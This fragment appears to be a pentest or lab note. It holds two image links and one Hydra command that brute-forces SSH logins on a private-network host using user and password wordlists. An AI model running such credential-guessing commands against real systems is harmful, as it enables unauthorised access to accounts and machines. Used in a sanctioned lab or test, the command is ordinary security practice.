 hydra -L user.txt -P pwd.txt -vV -o ssh.txt -t 5 192.168.209.138 ssh